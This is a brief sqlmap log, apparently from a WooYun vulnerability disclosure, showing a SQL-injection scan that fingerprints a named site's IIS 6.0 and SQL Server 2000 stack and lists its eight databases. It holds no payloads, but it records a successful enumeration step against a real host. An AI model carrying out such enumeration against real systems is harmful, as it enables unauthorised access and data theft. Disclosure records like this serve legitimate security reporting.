 [15:37:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[15:37:19] [INFO] fetching database names
[15:37:19] [INFO] the SQL query used returns 8 entries
[15:37:19] [INFO] starting 8 threads
[15:37:19] [INFO] resumed: master
[15:37:19] [INFO] resumed: model
[15:37:19] [INFO] resumed: msdb
[15:37:19] [INFO] resumed: pubs
[15:37:19] [INFO] resumed: Northwind
[15:37:19] [INFO] resumed: sxbys_dacx
[15:37:19] [INFO] resumed: tempdb
[15:37:19] [INFO] resumed: sxbys_sys
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] sxbys_dacx
[*] sxbys_sys
[*] tempdb
[15:37:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sxbys.com.cn'
www.wooyun.org
[*] shutting down at 15:37:19